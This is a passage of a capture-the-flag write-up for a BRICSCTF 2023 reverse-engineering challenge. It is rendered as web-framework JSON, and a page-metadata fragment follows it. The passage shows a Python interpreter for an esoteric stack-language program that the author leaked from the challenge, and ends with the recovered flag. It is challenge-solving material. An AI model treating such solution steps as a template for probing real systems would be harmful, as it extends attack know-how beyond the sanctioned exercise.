punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            exit",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}],["$","p",null,{"children":"This will slowly print the program row-by-row. Luckily for us this already deals with the encoding being zig-zag as we get the actual program. Unluckily this takes some time, however since I then need to interpret the program i figured i could just let it run and write the interpreter in the meantime. Like mentioned I assume that the first line is the length of the second line, however I didnâ€™t confirm that, but if you want to optimize the befunge a bit feel free to."}],["$","p",null,{"children":"Anyhow I finished this interpreter before I leaked the entire program:"}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"code-highlight language-py","children":[["$","span",null,{"className":"code-line","children":["s ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"b'leaked prog'"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# this goddamn html again"}],"\n"]}],["$","span",null,{"className":"code-line","children":["s ",["$","span",null,{"className":"token operator","children":"="}]," s",["$","span",null,{"className":"token punctuation","children":"."}],"replace",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b\"&quot;\""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b\"\\\"\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["s ",["$","span",null,{"className":"token operator","children":"="}]," s",["$","span",null,{"className":"token punctuation","children":"."}],"replace",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b\"&gt;\""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b\">\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["s ",["$","span",null,{"className":"token operator","children":"="}]," s",["$","span",null,{"className":"token punctuation","children":"."}],"replace",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b\"&lt;\""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b\"<\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# fill up to 2000 instructions"}],"\n"]}],["$","span",null,{"className":"code-line","children":["s ",["$","span",null,{"className":"token operator","children":"="}]," s ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token string","children":"b\" \""}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2000"}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token builtin","children":"len"}],["$","span",null,{"className":"token punctuation","children":"("}],"s",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token string triple-quoted-string","children":"\"\"\"\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token string triple-quoted-string","children":"s = bytearray(s)\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token string triple-quoted-string","children":"for r in range(2, 25, 2):\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token string triple-quoted-string","children":"    for i in range(40):\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token string triple-quoted-string","children":"        s[80*r+i], s[80*r+79-i] = s[80*r+79-i],s[80*r+i]\n"}]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token string triple-quoted-string","children":"\"\"\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["s ",["$","span",null,{"className":"token operator","children":"="}]," s",["$","span",null,{"className":"token punctuation","children":"."}],"decode",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["ss ",["$","span",null,{"className":"token operator","children":"="}]," s",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"while"}]," ss",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],"ss",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token number","children":"80"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ss ",["$","span",null,{"className":"token operator","children":"="}]," ss",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"80"}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],"s",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["stack ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"80"}],"\n"]}],["$","span",null,{"className":"code-line","children":["str_mode ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token boolean","children":"False"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["x ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"24"}],"\n"]}],["$","span",null,{"className":"code-line","children":["y ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0"}],"\n"]}],["$","span",null,{"className":"code-line","children":["dx ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"1"}],"\n"]}],["$","span",null,{"className":"code-line","children":["dy ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0"}],"\n"]}],["$","span",null,{"className":"code-line","children":["flag ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"b\"\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["prev ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"1"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"while"}]," s",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    o ",["$","span",null,{"className":"token operator","children":"="}]," s",["$","span",null,{"className":"token punctuation","children":"["}],"y",["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"80"}],["$","span",null,{"className":"token operator","children":"+"}],"x",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],"x",["$","span",null,{"className":"token punctuation","children":","}],"y",["$","span",null,{"className":"token punctuation","children":","}],"o",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"if"}]," str_mode",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"if"}]," o ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token string","children":"'\"'"}],["$","span",null,{"className":"token punctuation","children":":"}]," str_mode ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token boolean","children":"False"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"else"}],["$","span",null,{"className":"token punctuation","children":":"}]," stack",["$","span",null,{"className":"token punctuation","children":"."}],"append",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token builtin","children":"ord"}],["$","span",null,{"className":"token punctuation","children":"("}],"o",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"continue"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"if"}]," o ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token string","children":"\"0123456789\""}],["$","span",null,{"className":"token punctuation","children":":"}],"stack",["$","span",null,{"className":"token punctuation","children":"."}],"append",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token builtin","children":"int"}],["$","span",null,{"className":"token punctuation","children":"("}],"o",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"else"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"match"}]," o",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"case"}]," ",["$","span",null,{"className":"token string","children":"'\"'"}],["$","span",null,{"className":"token punctuation","children":":"}],"str_mode ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token boolean","children":"True"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"case"}]," ",["$","span",null,{"className":"token string","children":"'*'"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                a ",["$","span",null,{"className":"token operator","children":"="}]," stack",["$","span",null,{"className":"token punctuation","children":"."}],"pop",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                b ",["$","span",null,{"className":"token operator","children":"="}]," stack",["$","span",null,{"className":"token punctuation","children":"."}],"pop",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                stack",["$","span",null,{"className":"token punctuation","children":"."}],"append",["$","span",null,{"className":"token punctuation","children":"("}],"b ",["$","span",null,{"className":"token operator","children":"*"}]," a",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"case"}]," ",["$","span",null,{"className":"token string","children":"'+'"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                a ",["$","span",null,{"className":"token operator","children":"="}]," stack",["$","span",null,{"className":"token punctuation","children":"."}],"pop",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                b ",["$","span",null,{"className":"token operator","children":"="}]," stack",["$","span",null,{"className":"token punctuation","children":"."}],"pop",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                stack",["$","span",null,{"className":"token punctuation","children":"."}],"append",["$","span",null,{"className":"token punctuation","children":"("}],"b ",["$","span",null,{"className":"token operator","children":"+"}]," a",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"case"}]," ",["$","span",null,{"className":"token string","children":"'/'"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                a ",["$","span",null,{"className":"token operator","children":"="}]," stack",["$","span",null,{"className":"token punctuation","children":"."}],"pop",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                b ",["$","span",null,{"className":"token operator","children":"="}]," stack",["$","span",null,{"className":"token punctuation","children":"."}],"pop",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                stack",["$","span",null,{"className":"token punctuation","children":"."}],"append",["$","span",null,{"className":"token punctuation","children":"("}],"b ",["$","span",null,{"className":"token operator","children":"//"}]," a",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"case"}]," ",["$","span",null,{"className":"token string","children":"'-'"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                a ",["$","span",null,{"className":"token operator","children":"="}]," stack",["$","span",null,{"className":"token punctuation","children":"."}],"pop",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                b ",["$","span",null,{"className":"token operator","children":"="}]," stack",["$","span",null,{"className":"token punctuation","children":"."}],"pop",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                stack",["$","span",null,{"className":"token punctuation","children":"."}],"append",["$","span",null,{"className":"token punctuation","children":"("}],"b ",["$","span",null,{"className":"token operator","children":"-"}]," a",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                prev ",["$","span",null,{"className":"token operator","children":"="}]," p8",["$","span",null,{"className":"token punctuation","children":"("}],"a",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"case"}]," ",["$","span",null,{"className":"token string","children":"\".\""}],["$","span",null,{"className":"token punctuation","children":":"}],"stack",["$","span",null,{"className":"token punctuation","children":"."}],"pop",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"case"}]," ",["$","span",null,{"className":"token string","children":"\",\""}],["$","span",null,{"className":"token punctuation","children":":"}],"stack",["$","span",null,{"className":"token punctuation","children":"."}],"pop",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"case"}]," ",["$","span",null,{"className":"token string","children":"\"g\""}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                flag ",["$","span",null,{"className":"token operator","children":"+="}]," prev\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],"flag",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                stack",["$","span",null,{"className":"token punctuation","children":"."}],"pop",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                stack",["$","span",null,{"className":"token punctuation","children":"."}],"pop",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                stack",["$","span",null,{"className":"token punctuation","children":"."}],"append",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"case"}]," ",["$","span",null,{"className":"token string","children":"\"p\""}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                stack",["$","span",null,{"className":"token punctuation","children":"."}],"pop",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                stack",["$","span",null,{"className":"token punctuation","children":"."}],"pop",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                stack",["$","span",null,{"className":"token punctuation","children":"."}],"pop",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"case"}]," ",["$","span",null,{"className":"token string","children":"\":\""}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                a ",["$","span",null,{"className":"token operator","children":"="}]," stack",["$","span",null,{"className":"token punctuation","children":"."}],"pop",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                stack",["$","span",null,{"className":"token punctuation","children":"."}],"append",["$","span",null,{"className":"token punctuation","children":"("}],"a",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                stack",["$","span",null,{"className":"token punctuation","children":"."}],"append",["$","span",null,{"className":"token punctuation","children":"("}],"a",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"case"}]," ",["$","span",null,{"className":"token string","children":"\"!\""}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                stack",["$","span",null,{"className":"token punctuation","children":"."}],"append",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}]," ",["$","span",null,{"className":"token keyword","children":"if"}]," stack",["$","span",null,{"className":"token punctuation","children":"."}],"pop",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"else"}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"case"}]," ",["$","span",null,{"className":"token string","children":"\"v\""}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                dx ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                dy ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"1"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"case"}]," ",["$","span",null,{"className":"token string","children":"\"<\""}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                dx ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"1"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                dy ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"case"}]," ",["$","span",null,{"className":"token string","children":"\">\""}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                dx ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"1"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                dy ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"case"}]," ",["$","span",null,{"className":"token keyword","children":"_"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"unimplemented:\""}],["$","span",null,{"className":"token punctuation","children":","}]," o",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                exit",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    x ",["$","span",null,{"className":"token operator","children":"+="}]," dx\n"]}],["$","span",null,{"className":"code-line","children":["    y ",["$","span",null,{"className":"token operator","children":"+="}]," dy\n"]}]]}]}],["$","p",null,{"children":["Which was enough to \"execute\" the program and give us the flag ",["$","code",null,{"children":"brics+{c3rtif1ed_es0l4ng_expl0it_d3vel0per_c65596e73d72cac7}"}],"."]}]]}]}],["$","footer",null,{"children":[["$","div",null,{"className":"divide-muted-foreground text-sm font-medium leading-5 dark:divide-muted xl:col-start-1 xl:row-start-2 xl:divide-y","children":["$undefined",["$","div",null,{"className":"py-4 xl:py-8","children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Tags"}],["$","div",null,{"className":"flex flex-wrap","children":[["$","$Ld",null,{"href":"/tags/reverse","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-orange-300 dark:bg-orange-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","path","i0oyt7",{"d":"M19.439 7.85c-.049.322.059.648.289.878l1.568 1.568c.47.47.706 1.087.706 1.704s-.235 1.233-.706 1.704l-1.611 1.611a.98.98 0 0 1-.837.276c-.47-.07-.802-.48-.968-.925a2.501 2.501 0 1 0-3.214 3.214c.446.166.855.497.925.968a.979.979 0 0 1-.276.837l-1.61 1.61a2.404 2.404 0 0 1-1.705.707 2.402 2.402 0 0 1-1.704-.706l-1.568-1.568a1.026 1.026 0 0 0-.877-.29c-.493.074-.84.504-1.02.968a2.5 2.5 0 1 1-3.237-3.237c.464-.18.894-.527.967-1.02a1.026 1.026 0 0 0-.289-.877l-1.568-1.568A2.402 2.402 0 0 1 1.998 12c0-.617.236-1.234.706-1.704L4.23 8.77c.24-.24.581-.353.917-.303.515.077.877.528 1.073 1.01a2.5 2.5 0 1 0 3.259-3.259c-.482-.196-.933-.558-1.01-1.073-.05-.336.062-.676.303-.917l1.525-1.525A2.402 2.402 0 0 1 12 1.998c.617 0 1.234.236 1.704.706l1.568 1.568c.23.23.556.338.877.29.493-.074.84-.504 1.02-.968a2.5 2.5 0 1 1 3.237 3.237c-.464.18-.894.527-.967 1.02Z"}],"$undefined"]}],"Reverse"]}]}],["$","$Ld",null,{"href":"/tags/bricsctf-quals-2023","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","BRICSCTF Quals 2023"]}]}],["$","$Ld",null,{"href":"/tags/wasm","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Wasm"]}]}],["$","$Ld",null,{"href":"/tags/vm","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","VM"]}]}]]}]]}],["$","div",null,{"className":"flex justify-between py-4 xl:block xl:space-y-8 xl:py-8","children":[["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Previous Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/intigriti-0823/writeup","children":"Intigriti 0823 â€“ August XSS Challenge"}]}]]}],["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Next Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/irisctf-2024/sharing-is-caring","children":"IrisCTF 2024 â€“ Sharing is Caring"}]}]]}]]}]]}],["$","div",null,{"className":"pt-4 xl:pt-8","children":["$","$Ld",null,{"href":"/blog","className":"text-primary hover:brightness-125","aria-label":"Back to the blog","children":"â† Back to the blog"}]}]]}]]}]]}]}]]]
e:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/web?_rsc=89mdr
body_size: 6481
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","web","d"],{"children":["__PAGE__?{\"tag\":\"web\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
